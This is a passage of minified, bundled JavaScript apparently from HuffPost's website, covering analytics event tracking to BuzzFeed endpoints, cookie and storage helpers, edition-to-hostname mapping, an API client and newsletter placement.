t=parseInt(25*Math.random()+10,10).toString(36)+parseInt(25*Math.random()+10,10).toString(36);return`.${t}${function(e){let{salt:t=null,length:n=32}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return new v(t,n).encode(e)}(e,{salt:t,length:0})}`})(y);return e?o||(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${a||g}&v=2`)}),y):a||o?a||String(o):(r.A.set({...t,value:encodeURIComponent(`u=${i}&uuid=${g}&v=2`)}),g)};function x(e){return e+"|expiration"}const _=function(){try{return localStorage.setItem("ls_test",!0),localStorage.removeItem("ls_test"),!0}catch(e){return!1}}(),k={set(e){_&&void 0!==e&&(localStorage.setItem(e.key,e.value),e.expires&&localStorage.setItem(x(e.key),Date.now()+e.expires))},get(e){return _?function(e){var t=localStorage.getItem(x(e));return t&&t<=Date.now()}(e)?(this.remove(e),null):localStorage.getItem(e):null},sessionSet(e){_&&void 0!==e&&sessionStorage.setItem(e.key,e.value)},sessionGet:e=>_?sessionStorage.getItem(e):null,remove(e){_&&(localStorage.removeItem(x(e)),localStorage.removeItem(e))},clear(){_&&localStorage.clear()}},S="CLIENT_EVENT_TRACKING",T=e=>{const t="pdv3-previous_page_session_id",n="cet-page_session_id";if("undefined"==typeof window)return{page_session_id:"",previous_page_session_id:""};const r=window.frameElement?window.parent:window;let o=k.get(n);if(r[S]=r[S]||{},r[S].current_page_session_url===e&&o)return{page_session_id:o,previous_page_session_id:k.get(t)||""};r[S].current_page_session_url=e,o=(0,a.A)()||"00000000-0000-0000-0000-000000000000";const i=k.get(n)||"";return k.set({key:n,value:o}),k.set({expires:18e5,key:t,value:i}),{page_session_id:o,previous_page_session_id:i}},E=f((e=>{let{url:t}=e;const n={name:"bf-xdomain-session-uuid",days:.5/24,domain:h()};return f((()=>{const e=String(w()),o=r.A.get(n.name,(0,a.A)());r.A.set({...n,value:o});const i=window.frameElement?window.parent:window;return{client_uuid:e,client_session_id:o,random_user_uuid:r.A.get("user_uuid","unauthenticated"),referrer_uri:i.document.referrer,...T(m(t))}}),{transformKey:JSON.stringify})}),{transformKey:e=>{let[t]=e;return m(t.url)}}),P=e=>{let{url:t}=e;return()=>({event_uri:t,event_ts:Math.round(Date.now()/1e3),event_uuid:(0,a.A)()})},C=f((function(){let{track_amp:e=!1,...t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e?f((()=>({amp_id:(0,o.ZA)(t)})),{transformKey:JSON.stringify}):{}}),{transformKey:JSON.stringify}),O=e=>{let{win:t}=e;return t.matchMedia("screen and (max-width:51.9rem)").matches?"mobile":"desktop"},A=e=>{let{page_edition:t=(0,o.gx)("page_edition")}=e;return()=>{const e=window.frameElement?window.parent:window;return{mode:O({win:e}),page_edition:t,viewport_size:{width:Number(e.screen.width),height:Number(e.screen.height)}}}},j=e=>{let{type:t=(0,o.gx)("type"),source:n=(0,o.gx)("source")}=e;return()=>({type:t,source:n})},I=["web_impression","web_pageview"],F=["web_performance_metric","web_time_spent"],N=e=>{const t=["event_ts","mode","viewport_size"];I.includes(e.type)&&t.push("event_uuid");const n=Object.keys(e).sort();let r;"function"==typeof Set&&(r=new Set(t));const a=n.filter((e=>r?!r.has(e):!t.includes(e)));return(0,o.E_)(JSON.stringify(e,a))},L={dev:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},test:{tracking_url:"https://nsq-api-public.dev.buzzfeed.io",debug:!0},stage:{tracking_url:"https://pixiedust-stage.buzzfeed.com",debug:!0},prod:{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1},"app-west":{tracking_url:"https://pixiedust.buzzfeed.com",debug:!1}};const M=()=>{const e=D().location.search;return"true"===new URLSearchParams(e).get("wv_debug")},D=()=>window.frameElement?window.parent:window,R=e=>{let{feature:t,version:n=1}=e;const r=(()=>{const e=(()=>{const e=D(),t=e.navigator.userAgent.toLowerCase(),n=new RegExp("buzzfeed/[0-9.]+"),r=e.location.search,o=new URLSearchParams(r).get("s"),a=n.test(t)||"mobile_app"===o;return M()&&console.log("WEBVIEW DEBUG: isBFAppWebview: ",{isBFAppWebview:a,userAgent:t,sParam:o}),a})(),t=D();if(e){const n=!!t?.BZFD_APP?.feature_support;return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:n,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),n}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview:",{isEnhancedWebview:!1,isBFAppWebview:e,BZFD_APP:t?.BZFD_APP}),!1})();if(r){const e=D(),r=e.BZFD_APP.feature_support||{};if(t in r&&r[t].version>=n)return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!0,feature:t,version:n,feature_support:e.BZFD_APP.feature_support}),!0}return M()&&console.log("WEBVIEW DEBUG: isEnhancedWebview: ",{isEnhancedWebviewFeatureSupported:!1,isWebviewSupported:r,feature:t,version:n}),!1};function W(){const e="true"===r.A.get("is_bot");if(window.location.search.includes("e2e_test"))try{return{e2e_test:new URLSearchParams(window.location.search).get("e2e_test"),is_bot:!0}}catch{}return e?{is_bot:!0}:{}}const H=e=>{let{amp_options:t={},env:n,source:r}=e;if("undefined"==typeof window)return()=>{};const a=function(e){let{env:t="dev"}=e;const[n,r]=function(e){let t,{debug:n,tracking_url:r}=e,o=[];const a=()=>{if(!o.length||"undefined"==typeof window)return;const e=JSON.stringify(o),a=document.createEvent("CustomEvent");if(a.initCustomEvent("cet-event",!1,!1,o),dispatchEvent(a),n)window.fetch(`${r}/events`,{method:"POST",body:e,keepalive:!0}).then((e=>e.json())).then((e=>{e.errors&&e.debug&&(console.group("%c 🚨 Rejected client events 🚨","background-color: #250201; color: #ee8783; border: 1px solid #540b06"),e.debug.forEach((e=>console.table(e.validation))),console.groupEnd())})).catch((()=>{const t=JSON.parse(e);console.group("%cClient Event Tracking: %crun nsq_api_public to verify events","font-weight: bold;","color: gray; font-size: .5rem;"),t.forEach((e=>{console.groupCollapsed(`"%c${e.type}"`,"font-weight: bold; font-family: monospace;"),console.table(e),console.groupEnd()})),console.groupEnd()}));else{let t;if(navigator&&navigator.sendBeacon)t=navigator.sendBeacon(`${r}/events`,e);else{const n=new XMLHttpRequest;n.open("POST",`${r}/events`,!1),n.onerror=()=>{},n.setRequestHeader("Accept","*/*"),n.setRequestHeader("Content-Type","text/plain;charset=UTF-8"),t=n.send(e)}!t&&window.raven&&Math.random()<.1&&window.raven.captureException("Client Event Tracking: sendBeacon could not process a queue.")}clearTimeout(t),t=null,o=[]};return[e=>{o.push(e),10===o.length&&a(),t||(t=setTimeout(a,200))},a]}(L[t]),a=function(){let{length:e=1e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const t=[];return{push(n){if(F.includes(n.type))return;const r=N(n);t.unshift(r)>e&&(t.length=e)},includes(e){const n=N(e);return t.includes(n)},get history(){return t},get length(){return t.length}}}({length:1e3});return function(e){let{flush:i=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const u=(0,o.KO)(e,{debug:L[t].debug});a.includes(u)||(a.push(u),n(u),i&&r())}}({env:n});return async function(e){let{flush:i=!1,required_layers:u=[],sample_rate:l=1,type:s}=e;for(var c=arguments.length,d=new Array(c>1?c-1:0),f=1;f<c;f++)d[f-1]=arguments[f];const{page_edition:p,...m}=await(0,o.Pv)({context:{env:n},layers:d}),h=window.frameElement?window.parent:window,v=R({feature:"cet",version:1}),y=!R({feature:"cet",version:2}),g=v?s.replace("web_","app_"):s;y&&d.forEach((e=>{e?.random_user_uuid&&(e.random_user_uuid=e.random_user_uuid.toLowerCase())}));const b=[j({source:r,type:g}),P({url:h.document.URL}),E({url:h.document.URL}),C(t),A({page_edition:p}),...d,...u.map((e=>e(m))),W()],w=await(0,o.Pv)({context:{env:n},layers:b});(window.location.search.includes("e2e_test")||Math.random()<=l)&&await a(w,{flush:i})}}},11467:(e,t,n)=>{"use strict";n.d(t,{E_:()=>m,HI:()=>a,K3:()=>i,KO:()=>p,P3:()=>u,Pv:()=>s,ZA:()=>c,_e:()=>l,gx:()=>f});var r=n(15448),o=n(7506);const a=e=>String(e).replace(/[^\w\s-_/|]/g,"").replace(/\s+/g,"_").toLowerCase(),i=e=>e.map((e=>"undefined"===e?"":e)),u=e=>null===e||isNaN(Number(e))?null:Number(e),l=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return e&&Array.isArray(e)?e:t},s=async e=>{let{context:t,layers:n=[]}=e,r={};for(let e=0;e<n.length;e++){let o=n[e];"function"==typeof o&&(o=await o(t)),r={...r,...o}}return r},c=function(){let{client_id_cookie_name:e="_amp_pd",expires:t=365}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=r.A.get(e);if(!n){const a=window.location.hostname.split(".").splice(-2,2).join(".");n=`amp-${(0,o.A)()}`,r.A.set({name:e,value:n,days:t,domain:a})}return n};class d extends Error{constructor(e){super(e),this.name="ClientEventSchemaLayerError"}}const f=function(){return new d(`Missing required field: "${arguments.length>0&&void 0!==arguments[0]?arguments[0]:""}"`)},p=function(e){let{debug:t=!1}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.entries(e).filter((e=>{let[,n]=e;return!(n instanceof d&&(t&&console.warn(n),1))})).reduce(((e,t)=>{let[n,r]=t;return e[n]=r,e}),{})},m=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n=3735928559^t,r=1103547991^t;for(let t,o=0;o<e.length;o++)t=e.charCodeAt(o),n=Math.imul(n^t,2654435761),r=Math.imul(r^t,1597334677);return n=Math.imul(n^n>>>16,2246822507),n^=Math.imul(r^r>>>13,3266489909),r=Math.imul(r^r>>>16,2246822507),r^=Math.imul(n^n>>>13,3266489909),4294967296*(2097151&r)+(n>>>0)}},15448:(e,t,n)=>{"use strict";function r(e,t){const n=e.match(t);return n&&n.length?n[0]:null}n.d(t,{A:()=>o});const o={getBuzzfeedSubdomainOrWildcard:e=>r(e,"(dev|stage|www).(buzzfeed|buzzfeednews).(com|io)$")||r(e,".?[a-z]+.[a-z]+$"),get(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;const n=`${e}=`;if("undefined"==typeof document)return t;const r=document.cookie.split(";");for(let e=0;e<r.length;e++){let t=r[e];for(;" "===t.charAt(0);)t=t.substring(1,t.length);if(0===t.indexOf(n))return t.substring(n.length,t.length)}return t},set(e){let{name:t,value:n,days:r,domain:o}=e,a="";if(r){let e=new Date;e.setTime(e.getTime()+24*r*60*60*1e3),a=`; expires=${e.toGMTString()}`}let i="";return void 0!==o&&(i=`; domain=${o}`),document.cookie=`${t}=${n}${a}${i}; path=/`},remove(e,t){return this.set({name:e,value:"",days:-1,domain:t})}}},7506:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});const r=function(){return([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,(e=>(e^(()=>{try{return crypto.getRandomValues(new Uint8Array(1))[0]}catch(e){return 255*Math.random()}})()&15>>e/4).toString(16)))}},87577:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t._=function(e){return e},t.defineMessages=function(e){return e}},18832:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=t.ClientSafeConfig=void 0;const o=r(n(13911));t.ClientSafeConfig=o.default;const a=n(46005);Object.defineProperty(t,"findEditionIdFromHostname",{enumerable:!0,get:function(){return a.findEditionIdFromHostname}})},73436:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={}},43748:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.com.au"}},92718:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostbrasil.com"}},69034:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.ca"}},13911:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.ClientSafeEditionMap=void 0;const o=r(n(73436)),a=r(n(43748)),i=r(n(92718)),u=r(n(69034)),l=r(n(59306)),s=r(n(78354)),c=r(n(11251)),d=r(n(67957)),f=r(n(46927)),p=r(n(55816)),m=r(n(73511)),h=r(n(49622)),v=r(n(15046)),y=r(n(20360)),g=r(n(50002)),b=r(n(23962));t.ClientSafeEditionMap={au:a.default,br:i.default,ca:u.default,es:l.default,fr:s.default,gr:c.default,in:d.default,it:f.default,jp:p.default,kr:m.default,mg:h.default,qc:v.default,spoilsuk:y.default,uk:g.default,us:b.default};const w=Object.keys(t.ClientSafeEditionMap),x=Object.entries(t.ClientSafeEditionMap).reduce(((e,[t,n])=>{const r={...o.default,...n};return Object.assign(e,{[t]:r})}),{});t.default={isEditionId:function(e){return w.includes(e)},byEdition:x}},59306:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.es"}},78354:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.fr"}},11251:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.gr"}},67957:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.in"}},46927:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.it"}},55816:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.jp"}},73511:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.kr"}},49622:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpostmaghreb.com"}},15046:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"quebec.huffingtonpost.ca"}},20360:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"thespoils.huffpost.co.uk"}},50002:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffingtonpost.co.uk"}},23962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={hostname:"huffpost.com",additional_hostnames:["huffingtonpost.com","buzzfeed.io","huffpost.net"]}},46005:function(e,t,n){"use strict";var r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.findEditionIdFromHostname=void 0;const o=r(n(13911)),a=Object.entries(o.default.byEdition).reduce(((e,[t,n])=>{const r=[n.hostname,...Array.isArray(n.additional_hostnames)?n.additional_hostnames:[]].map((e=>[t,e]));return e.concat(r)}),[]).sort((([e],[t])=>t.split("").reverse().join().localeCompare(e.split("").reverse().join())));t.findEditionIdFromHostname=function(e){const[t=null]=a.find((([,t])=>e.endsWith(t)))||[];return t}},63658:(e,t,n)=>{"use strict";n.r(t),n.d(t,{carmotProviderEnabled:()=>L,primeOrder:()=>N});var r=n(41705),o=n(18832),a=n(2211),i=n.n(a),u=n(21671),l=n.n(u),s=n(78071),c=n.n(s),d=n(18187),f=n.n(d),p=n(35383),m=n.n(p),h=n(5761),v=n.n(h),y=n(95285),g=n.n(y),b=n(59985),w=n.n(b),x=n(32155),_=n.n(x),k=n(88321),S=n.n(k),T=n(26819),E=n.n(T),P=n(41563),C=n.n(P),O=n(51691),A=n.n(O),j=n(55851);function I(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function F(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?I(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):I(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var N=[n.n(j)(),c(),A(),i(),l(),f(),m(),v(),g(),w(),_(),S(),E(),C()].map((function(e){return F(F({},o.ClientSafeConfig.isEditionId(e.id)?o.ClientSafeConfig.byEdition[e.id]:{}),e)}));function L(e){return["us"].indexOf(e)>-1}},60125:()=>{var e=["H1","H2","H3","H4","H5","H6"];window.addEventListener("hydration-complete",(function(){(function(){var t=document.querySelectorAll(".entry #newsletter-bottom"),n=document.querySelector(".js-entry-content"),r=document.querySelector("#js-newsletter-placeholder");if(n&&t.length){var o,a,i=t[0];o=r||function(e){return Array.prototype.slice.call(e.children).reduce((function(e,t){return t.classList.contains("cli-listicle")?e.concat(Array.prototype.slice.call(t.children)):(e.push(t),e)}),[])}(n).find((function(t,r){return a=n.children[r-1],t.offsetTop>=1e3&&function(t,n){return!(!t||t.lastChild&&e.includes(t.lastChild.nodeName)||[t,n].some((function(e){return e.classList.contains("js-no-inject")})))}(a,t)})),o&&o.parentElement.insertBefore(i,o)}})(),function(){var e=document.querySelectorAll(".a-page__content #newsletter-bottom .newsletter"),t=document.querySelector("#zone-twilight .zone__content");if(t&&1===e.length){var n=e[0],r=t.children[4]||null;t.insertBefore(n,r)}}(),function(){var e=document.querySelectorAll(".feature .newsletter"),t=document.querySelector(".js-entry-content"),n=document.querySelector("#js-newsletter-placeholder");if(t&&1===e.length){var r=e[0],o=n;o&&o.parentElement.insertBefore(r,o)}}()}))},39487:(e,t,n)=>{"use strict";n.d(t,{dJ:()=>u,fO:()=>o,oM:()=>s,v3:()=>l});var r=n(63658);function o(e){if(!e)return null;var t=Array.from(e.attributes).filter((function(e){return e.name.match(/^data-vars-/)&&e.value}));if(0===t.length)return null;var n=new Set(["data_source_algorithm","data_source_algorithm_version"]),r=t.map((function(e){var t=e.name.match(/^data-vars-(.*)/)[1].replace(/-/g,"_"),r=e.value;if(n.has(t)&&"string"==typeof r&&r.startsWith("[")&&r.endsWith("]"))try{var o=JSON.parse(r);Array.isArray(o)&&o.every((function(e){return"string"==typeof e}))&&(r=o)}catch(e){}return[t,r]}));return Object.fromEntries(r)}function a(e){var t=!0;return"function"==typeof window.matchMedia&&(t=window.matchMedia("(min-width: 1024px)").matches),t&&!!e.closest(".js-right-container")}function i(e,t){var n="";return t.forEach((function(t,r,o){n+="".concat(e," ").concat(t),r!==o.length-1&&(n+=", ")})),n}function u(e,t,n,r){var o,u=arguments.length>4&&void 0!==arguments[4]?arguments[4]:[],l=0,s="",c=u.length>0?u:[".js-card[data-vars-type]",".js-card-flex-pro[data-vars-type]","a[data-vars-type]:not(.js-card[data-vars-type] a)","button[data-vars-type]",".js-cet-item",".js-cet-subbuzz","a[data-vars-type]:not(.js-card-flex-pro[data-vars-type] a)"],d=e.closest(".js-cet-subunit");if(!d)return null;if("buzz"===t)s="sidebar"===n?"left"===r?".js-cet-unit-left":".js-cet-unit-right":"site_header"===r||"nav_bar"===n?".js-cet-unit-site-header":"top_ad"===r?".js-cet-unit-top-ad":".js-cet-unit-".concat(n);else if(a(d)||"sidebar"===n)s=".js-cet-unit-right";else if(o=!1,"function"==typeof window.matchMedia&&(o=!window.matchMedia("(min-width: 1024px)").matches),o)s=".js-cet-unit-main";else if("site_header"===r||"nav_bar"===n)s=".js-cet-unit-site-header";else if("top_ad"===r)s=".js-cet-unit-top-ad";else{var f=i(".js-cet-unit-main",c),p=i(".js-cet-unit-right",c),m=Array.from(document.querySelectorAll(f)),h=new Set(Array.from(document.querySelectorAll(p)));if((l=m.filter((function(e){return!h.has(e)})).indexOf(e))>=0)return l}return(l=Array.from(document.querySelectorAll(i(s,c))).indexOf(e))>=0?l:null}function l(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t&&t.unit_name?t.unit_name:"main",r=t&&t.unit_type?t.unit_type:"feed";return a(e)?{unit_name:"right",unit_type:"sidebar"}:{unit_name:n,unit_type:r}}function s(e){var t,n=e&&"native"===e.type,o=e&&"linkout"===e.type&&e.url&&(e.url.startsWith("/")||r.primeOrder.some((function(t){return e.url.startsWith(t.link)}))),a=n||o,i=a?"web_internal_link":"web_external_link",u=null;a&&(u=e.url.includes("/entry/")?"buzz":"feed");try{t=a?e.url.includes("/entry/")?e.entry_id:new URL(e.url).pathname:e.url}catch(e){}return{contentType:u,contentId:t,type:i}}},61332:()=>{!function(){if(window.location.search.includes("display-consent")&&["us","uk"].includes(window.HP.params.edition)){console.log("forcing display consent");var e=setInterval((function(){window.OneTrust&&document.getElementsByClassName("onetrust-pc-dark-filter").length>0&&(window.OneTrust.ToggleInfoDisplay(),clearInterval(e))}),500)}}()},95284:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=function(){try{return new CustomEvent("test"),!0}catch(e){return!1}}();const o=function(e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:document,n=function(e,t){if(!r){var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,!1,!1,t),n}return new CustomEvent(e,{detail:t})}(e,arguments.length>1&&void 0!==arguments[1]?arguments[1]:{});return t.dispatchEvent(n)}},42062:(e,t,n)=>{"use strict";n.d(t,{A:()=>E});var r=n(41705),o=n(45841),a=n(40694),i=n(48183),u=n(92099),l=n(65810),s=n(74572),c=n(50171),d=n(91576);function f(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(f=function(){return!!e})()}function p(e){var t="function"==typeof Map?new Map:void 0;return p=function(e){if(null===e||!function(e){try{return-1!==Function.toString.call(e).indexOf("[native code]")}catch(t){return"function"==typeof e}}(e))return e;if("function"!=typeof e)throw new TypeError("Super expression must either be null or a function");if(void 0!==t){if(t.has(e))return t.get(e);t.set(e,n)}function n(){return function(e,t,n){if(f())return Reflect.construct.apply(null,arguments);var r=[null];r.push.apply(r,t);var o=new(e.bind.apply(e,r));return n&&(0,d.A)(o,n.prototype),o}(e,arguments,(0,s.A)(this).constructor)}return n.prototype=Object.create(e.prototype,{constructor:{value:n,enumerable:!1,writable:!0,configurable:!0}}),(0,d.A)(n,e)},p(e)}var m=n(61790),h=n.n(m);const v=function(e){return Object.keys(e).map((function(t){return"".concat(encodeURIComponent(t),"=").concat(encodeURIComponent(e[t]))})).join("&")};var y;function g(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function b(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?g(Object(n),!0).forEach((function(t){(0,r.A)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):g(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function w(e,t,n){return t=(0,s.A)(t),(0,l.A)(e,x()?Reflect.construct(t,n||[],(0,s.A)(e).constructor):t.apply(e,n))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}var _=function(e){function t(e,n){var r;return(0,u.A)(this,t),r=w(this,t,["Mapi Error: ".concat(n.message)]),Error.captureStackTrace(r,t),r.name=r.constructor.name,r.resp=e,r.clientMessage=n.message,r}return(0,c.A)(t,e),(0,i.A)(t)}(p(Error)),k="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&window.HP&&window.HP.mapiEnv,S="object"===("undefined"==typeof window?"undefined":(0,a.A)(window))&&/^www/.test(null===(y=window)||void 0===y||null===(y=y.location)||void 0===y?void 0:y.hostname)?"production":"staging",T="production"===k||"production"===S?"mapi.huffpost.com":"staging.mapi.huffpost.com";function E(e){return P.apply(this,arguments)}function P(){return P=(0,o.A)(h().mark((function e(t){var n,r,o,a,i,u,l,s,c,d,f,p,m,y,g,w,x=arguments;return h().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=x.length>1&&void 0!==x[1]?x[1]:{},o=(r=x.length>2&&void 0!==x[2]?x[2]:{}).method,a=void 0===o?"POST":o,i=r.anonymous,u=void 0===i?"disallow":i,l=r.noCache,s=void 0!==l&&l,c=!document.cookie.includes("hp-auth-session=")&&!document.cookie.includes("hp-authd="),d=document.cookie.includes("fp.auth"),f=document.cookie.includes("mct"),"allow"===u||!c){e.next=11;break}return console.warn("Warning: mapi request with path ".concat(t," not being sent")),d&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),f&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),e.abrupt("return",null);case 11:return t=0===t.indexOf("/")?t.slice(1):t,p=n.edition?n.edition:"us",m={credentials:"include",headers:{Accept:"application/json"}},s&&(m.cache="no-store"),n.body&&(m.method=a,m.headers["Content-Type"]="application/json",m.body=JSON.stringify(n.body)),y=v(b({device:"desktop"},n.queryParams)),e.next=19,fetch("https://".concat(T,"/mapi/v4/").concat(p,"/").concat(t,"?").concat(y),m);case 19:if(!(g=e.sent).ok){e.next=22;break}return e.abrupt("return",g.json());case 22:return e.prev=22,e.next=25,g.json();case 25:w=e.sent,e.next=30;break;case 28:e.prev=28,e.t0=e.catch(22);case 30:throw new _(g,w);case 31:case"end":return e.stop()}}),e,null,[[22,28]])}))),P.apply(this,arguments)}},80446:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r,o=n(42062);function a(){return r&&!(arguments.length>0&&void 0!==arguments[0]&&arguments[0])||(r=(0,o.A)("user/profile").then((function(e){return e.profile})).catch((function(){var e=document.cookie.includes("fp.auth"),t=document.cookie.includes("mct");return e&&(document.cookie="fp.auth=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;"),t&&(document.cookie="mct=; expires=Thu, 01 Jan 1970 00:00:00 GMT; domain=.huffpost.com;",localStorage.removeItem("mct-refreshed")),null}))),r}},24462:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.sessionStorage.setItem(e,"1"),window.sessionStorage.removeItem(e),window.sessionStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)},(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))})("lastPurge")<=1430758101108&&(s(),u("lastPurge",Date.now())));const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},80466:(e,t,n)=>{"use strict";n.d(t,{A:()=>d});var r=function(){try{var e="test";return window.localStorage.setItem(e,"1"),window.localStorage.removeItem(e),window.localStorage}catch(e){return null}}(),o=!!r;function a(){}var i=a,u=a,l=a,s=a,c=function(){return!1};o&&(i=function(e){return function(e){if("string"==typeof e)try{return JSON.parse(e)}catch(t){return e||void 0}}(r.getItem(e))},u=function(e,t){try{r.setItem(e,(n=t,JSON.stringify(n)))}catch(e){}var n},l=function(e){r.removeItem(e)},s=function(){r.clear()},c=function(e){return!!r.getItem(e)});const d={enabled:o,get:i,set:u,remove:l,clear:s,has:c}},81750:(e,t,n)=>{"use strict";var r,o=n(40694);e=n.hmd(e),r=function(){var e=void 0;try{new EventTarget,e=!1}catch(t){e=!1}var t="function"==typeof Symbol&&"symbol"==(0,o.A)(Symbol.iterator)?function(e){return(0,o.A)(e)}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":(0,o.A)(e)},n=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},r=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),a=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+(0,o.A)(t));e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)},i=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=(0,o.A)(t)&&"function"!=typeof t?e:t},u=function(){function e(){n(this,e),this._registry={}}return r(e,[{key:"addEventListener",value:function(e,t){this._getRegistry(e).push(t)}},{key:"removeEventListener",value:function(e,t){var n=this._getRegistry(e),r=n.indexOf(t);r>-1&&n.splice(r,1)}},{key:"dispatchEvent",value:function(e){return e.target=this,Object.freeze(e),this._getRegistry(e.type).forEach((function(t){return t(e)})),!0}},{key:"_getRegistry",value:function(e){return this._registry[e]=this._registry[e]||[]}}]),e}(),l=e?EventTarget:u,s=e?Event:function e(t){n(this,e),this.type=t},c=function(e){function t(e,r){n(this,t);var o=i(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return o.newState=r.newState,o.oldState=r.oldState,o.originalEvent=r.originalEvent,o}return a(t,s),t}(),d="active",f="passive",p="hidden",m="frozen",h="terminated",v="object"===("undefined"==typeof safari?"undefined":t(safari))&&safari.pushNotification,y=["focus","blur","visibilitychange","freeze","resume","pageshow","onpageshow"in 